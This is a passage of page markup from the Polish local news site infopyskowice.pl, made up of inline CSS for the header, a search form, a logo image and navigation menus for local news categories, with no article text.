				    border-radius: 50%;
				}.tdi_44 .td-module-title a{
					color: #444444;
				}body .tdi_44 .td_module_wrap:hover .td-module-title a,
				.tdi_44 .tdb-aj-cur-element .entry-title a{
					color: #0070be !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_44 .td_module_wrap{
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				}.tdi_44 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_44 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_44 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_44 .td-module-container:before{
					bottom: -7.5px;
				}.tdi_44 .td-module-meta-info{
					padding: 0 0 0 12px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_44 .tdb-head-search-btn i{
                    font-size: 16px;
                
                    width: 43.2px;
					height: 43.2px;
					line-height:  43.2px;
                }.tdi_44 .tdb-head-search-btn svg{
                    width: 16px;
                }.tdi_44 .tdb-search-icon-svg{
                    width: 43.2px;
					height: 43.2px;
                }.tdi_44 .tdb-drop-down-search{
                    top: calc(100% + 7px);
                }.tdi_44 .tdb-head-search-btn:after{
                    bottom: -7px;
                }.tdi_44 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 280px;
                }.tdi_44 .tdb-search-form{
                    padding: 20px 20px 5px  ;
                }.tdi_44 .result-msg{
                    padding: 0 0 10px;
                }.tdi_44 .td_module_wrap{
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				}.tdi_44 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_44 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_44 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_44 .td-module-container:before{
					bottom: -7.5px;
				}.tdi_44 .td-module-meta-info{
					padding: 0 0 0 12px;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_44 .td_module_wrap{
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				}.tdi_44 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_44 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_44 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_44 .td-module-container:before{
					bottom: -7.5px;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://infopyskowice.pl/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><input type="hidden" value="post" name="post_type" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Szukaj</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804zM376.197 351.691c-13.558-12.718-34.826-12.083-47.555 1.495-38.38 40.899-57.324 94.095-57.324 146.893 0 52.787 18.944 105.984 57.324 146.883 12.718 13.578 33.987 14.223 47.555 1.495 13.527-12.739 14.223-33.997 1.495-47.565-25.856-27.525-39.055-63.959-39.055-100.823 0-36.874 13.199-73.349 39.055-100.854 12.728-13.548 12.042-34.806-1.495-47.524z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_45" class="tdc-zone"><div class="tdc_zone tdi_46  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_46{
                    min-height: 0;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }.td-header-desktop-sticky-wrap{
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                
                    -webkit-transition: all 0.3s ease-in-out;
                    -moz-transition: all 0.3s ease-in-out;
                    -o-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }
/* inline tdc_css att */

.tdi_46{
position:relative;
}

</style>
<div class="tdi_45_rand_style td-element-style" ><style>
.tdi_45_rand_style{
background-color:rgba(255,255,255,0.95) !important;
}
 </style></div><div id="tdi_47" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_48  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_48,
                .tdi_48 .tdc-columns{
                    min-height: 0;
                }.tdi_48:before{
                    display: block;
                    width: 100vw; 
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 6px 8px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                    top: 0;
                }.tdi_48,
				.tdi_48 .tdc-columns{
				    display: block;
				}.tdi_48 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_48 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_48 .tdc-row-video-background-error,
	                .tdi_48 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }@media (min-width: 767px) {
                    .tdi_48.tdc-row-content-vert-center,
                    .tdi_48.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_48.tdc-row-content-vert-bottom,
                    .tdi_48.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_48.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_48.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_48{
position:relative;
}

.tdi_48 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_47_rand_style td-element-style" ><style>
.tdi_47_rand_style{
background-color:#ffffff !important;
}
 </style></div><div class="vc_column tdi_50  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_50{
                    vertical-align: baseline;
                }.tdi_50 > .wpb_wrapper,
				.tdi_50 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_50 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_50 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_50 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_50{
padding-right:30px !important;
width:45% !important;
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_51 tds_menu_active1 tds_menu_sub_active1 tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_51"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

.tdi_51{
justify-content:flex-end !important;
text-align:right !important;
}

</style>
<style>
/* custom css */
.tdi_51 .tdb-menu > li{
                    margin-right: 15px;
                }.tdi_51 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_51 .tdb-menu-items-dropdown{
                    margin-left: 15px;
                }.tdi_51 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_51 .tdb-menu > li .tdb-menu-sep,
                .tdi_51 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_51 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_51 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 7px;
                
                    margin-left: 7px;
                
                    top: -1px;
                }.tdi_51 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_51 .tdb-menu > li > a,
                .tdi_51 .td-subcat-more{
                    color: #444444;
                }.tdi_51 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_51 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *,
                .tdi_51 .td-subcat-more .tdb-menu-more-subicon-svg svg,
                .tdi_51 .td-subcat-more .tdb-menu-more-subicon-svg svg *,
                .tdi_51 .td-subcat-more .tdb-menu-more-icon-svg,
                .tdi_51 .td-subcat-more .tdb-menu-more-icon-svg *{
                    fill: #444444;
                }.tdi_51 .tdb-menu > li > a,
                .tdi_51 .td-subcat-more,
                .tdi_51 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Montserrat !important;font-size:13px !important;line-height:60px !important;font-weight:600 !important;
                }.tdi_51 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdi_51 .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_51 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_51 .tdb-menu-items-dropdown .td-pulldown-filter-list li a,
                .tdi_51 .tdb-menu-items-dropdown .td-pulldown-filter-list li a{
                    color: #444444;
                }.tdi_51 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdi_51 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg *,
                .tdi_51 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg,
                .tdi_51 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg *{
                    fill: #444444;
                }.tdi_51 .tdb-menu .tdb-normal-menu ul,
                .tdi_51 .td-pulldown-filter-list,
                .tdi_51 .td-pulldown-filter-list .sub-menu{
                    box-shadow:  0px 2px 10px 0px rgba(10,10,10,0.12);
                }.tdi_51 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_51 .td-pulldown-filter-list li a{
                    font-family:Montserrat !important;
                }.tdi_51:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_51 .tdb-mega-menu .sub-menu > li{
                    max-width: 1402px !important;
                }.tdi_51 .tdb-menu .tdb-mega-menu .sub-menu > li{
					border-width: 0px;
				
					box-shadow:  0px 4px 14px 0px rgba(10,10,10,0.12);
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_51 .tdb-menu > li > a,
                .tdi_51 .td-subcat-more{
                    padding: 0 9px;
                }.tdi_51 .tdb-menu > li > a,
                .tdi_51 .td-subcat-more,
                .tdi_51 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Montserrat !important;font-size:12px !important;line-height:60px !important;font-weight:600 !important;
                }
}
</style>
<style>
.tdi_51 .tdb-menu > li.current-menu-item > a,
				.tdi_51 .tdb-menu > li.current-menu-ancestor > a,
				.tdi_51 .tdb-menu > li.current-category-ancestor > a,
				.tdi_51 .tdb-menu > li:hover > a,
				.tdi_51 .tdb-menu > li.tdb-hover > a,
				.tdi_51 .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: #0070be;
				}.tdi_51 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_51 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_51 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_51 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_51 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_51 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_51 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_51 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_51 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_51 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_51 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,
				.tdi_51 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{
					fill: #0070be;
				}.tdi_51 .tdb-menu > li > a:after,
				.tdi_51 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color:     ;
				
					height: 0px;
				
					bottom: 0px;
				}
</style>
<style>
.tdi_51 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_51 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_51 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_51 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_51 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_51 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a{
					color: #f78c8c;
				}.tdi_51 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_51 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_51 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_51 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_51 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_51 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_51 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_51 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_51 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_51 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_51 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_51 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a .tdb-sub-menu-icon-svg svg *{
					fill: #f78c8c;
				}
</style><div id=tdi_51 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon tdc-font-fa tdc-font-fa-chevron-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-gora-lewa-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-129"><a href="https://infopyskowice.pl/i/pyskowice/"><div class="tdb-menu-item-text">Pyskowice</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-127"><a href="https://infopyskowice.pl/i/kryminalki/"><div class="tdb-menu-item-text">Kryminałki</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-128"><a href="https://infopyskowice.pl/i/polityka-samorzad/"><div class="tdb-menu-item-text">Polityka, samorząd</div></a></li>
</ul></div></div></div></div><div class="vc_column tdi_55  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_55{
                    vertical-align: baseline;
                }.tdi_55 > .wpb_wrapper,
				.tdi_55 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_55 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_55 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_55 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_55{
width:10% !important;
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_56 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_56" >
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_56{
display:inline-block !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_56{
display:inline-block !important;
}
}

</style>
<style>
/* custom css */
.tdi_56 .tdb-logo-a,
                .tdi_56 h1{
                    flex-direction: column;
                
                    align-items: center;
                }.tdi_56 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_56 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_56 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_56 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: none;
                }.tdi_56 .tdb-logo-text-title{
                    display: none;
                
                     background-color: #444444;
					-webkit-background-clip: text;
					-webkit-text-fill-color: transparent;
                
                    font-family:Molle !important;font-size:28px !important;line-height:1.4 !important;;
                }.tdi_56 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_56 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }html[class*='ie'] .tdi_56 .tdb-logo-text-title{
				    background: none;
					color: #444444;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_56 .tdb-logo-img{
                    max-width: 60px;
                }.tdi_56 .tdb-logo-text-title{
                    font-family:Molle !important;font-size:26px !important;line-height:1.3 !important;;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_56 .tdb-logo-img{
                    max-width: 50px;
                }.tdi_56 .tdb-logo-text-title{
                    font-family:Molle !important;font-size:22px !important;line-height:1.2 !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://infopyskowice.pl/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://infopyskowice.pl/wp-content/uploads/2021/04/infopyskowice-logo.png" src="https://infopyskowice.pl/wp-content/uploads/2021/04/infopyskowice-logo.png" alt="Logo"  title=""  width="1836" height="399" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_58  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_58{
                    vertical-align: baseline;
                }.tdi_58 > .wpb_wrapper,
				.tdi_58 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_58 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_58 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_58 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_58{
padding-left:30px !important;
width:40% !important;
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_59 tds_menu_active1 tds_menu_sub_active1 tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_59"  style=" z-index: 999;">
<style>
/* custom css */
.tdi_59 .tdb-menu > li{
                    margin-right: 15px;
                }.tdi_59 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_59 .tdb-menu-items-dropdown{
                    margin-left: 15px;
                }.tdi_59 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_59 .tdb-menu > li .tdb-menu-sep,
                .tdi_59 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_59 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_59 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 7px;
                
                    margin-left: 7px;
                
                    top: -1px;
                }.tdi_59 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_59 .tdb-menu > li > a,
                .tdi_59 .td-subcat-more{
                    color: #444444;
                }.tdi_59 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_59 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *,
                .tdi_59 .td-subcat-more .tdb-menu-more-subicon-svg svg,
                .tdi_59 .td-subcat-more .tdb-menu-more-subicon-svg svg *,
                .tdi_59 .td-subcat-more .tdb-menu-more-icon-svg,
                .tdi_59 .td-subcat-more .tdb-menu-more-icon-svg *{
                    fill: #444444;
                }.tdi_59 .tdb-menu > li > a,
                .tdi_59 .td-subcat-more,
                .tdi_59 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Montserrat !important;font-size:13px !important;line-height:60px !important;font-weight:600 !important;
                }.tdi_59 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdi_59 .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_59 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_59 .tdb-menu-items-dropdown .td-pulldown-filter-list li a,
                .tdi_59 .tdb-menu-items-dropdown .td-pulldown-filter-list li a{
                    color: #444444;
                }.tdi_59 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdi_59 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg *,
                .tdi_59 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg,
                .tdi_59 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg *{
                    fill: #444444;
                }.tdi_59 .tdb-menu .tdb-normal-menu ul,
                .tdi_59 .td-pulldown-filter-list,
                .tdi_59 .td-pulldown-filter-list .sub-menu{
                    box-shadow:  0px 2px 10px 0px rgba(10,10,10,0.12);
                }.tdi_59 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_59 .td-pulldown-filter-list li a{
                    font-family:Montserrat !important;
                }.tdi_59:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_59 .tdb-mega-menu .sub-menu > li{
                    max-width: 1402px !important;
                }.tdi_59 .tdb-menu .tdb-mega-menu .sub-menu > li{
					border-width: 0px;
				
					box-shadow:  0px 4px 14px 0px rgba(10,10,10,0.12);
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_59 .tdb-menu > li > a,
                .tdi_59 .td-subcat-more{
                    padding: 0 9px;
                }.tdi_59 .tdb-menu > li > a,
                .tdi_59 .td-subcat-more,
                .tdi_59 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Montserrat !important;font-size:12px !important;line-height:60px !important;font-weight:600 !important;
                }
}
</style>
<style>
.tdi_59 .tdb-menu > li.current-menu-item > a,
				.tdi_59 .tdb-menu > li.current-menu-ancestor > a,
				.tdi_59 .tdb-menu > li.current-category-ancestor > a,
				.tdi_59 .tdb-menu > li:hover > a,
				.tdi_59 .tdb-menu > li.tdb-hover > a,
				.tdi_59 .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: #0070be;
				}.tdi_59 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_59 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_59 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_59 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_59 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_59 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_59 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_59 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_59 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_59 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_59 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,
				.tdi_59 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{
					fill: #0070be;
				}.tdi_59 .tdb-menu > li > a:after,
				.tdi_59 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color:     ;
				
					height: 0px;
				
					bottom: 0px;
				}
</style>
<style>
.tdi_59 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_59 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_59 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_59 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_59 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_59 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a{
					color: #0070be;
				}.tdi_59 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_59 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_59 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_59 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_59 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_59 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_59 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_59 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_59 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_59 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_59 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_59 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a .tdb-sub-menu-icon-svg svg *{
					fill: #0070be;
				}
</style><div id=tdi_59 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon tdc-font-fa tdc-font-fa-chevron-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-gora-prawa-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-132"><a href="https://infopyskowice.pl/i/wydarzenia/"><div class="tdb-menu-item-text">Wydarzenia</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-131"><a href="https://infopyskowice.pl/i/powiat-gliwicki/"><div class="tdb-menu-item-text">Powiat gliwicki</div></a></li>
</ul></div></div></div></div><div class="vc_column tdi_63  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_63{
                    vertical-align: baseline;
                }.tdi_63 > .wpb_wrapper,
				.tdi_63 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_63 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_63 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_63 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_63{
width:5% !important;
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_search tdi_64 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_64" >
<style>
/* custom css */
.tdi_64 .tdb-head-search-btn i{
                    font-size: 18px;
                
                    width: 36px;
					height: 36px;
					line-height:  36px;
                
                    color: #444444;
                }.tdi_64 .tdb-head-search-btn svg{
                    width: 18px;
                }.tdi_64 .tdb-search-icon-svg{
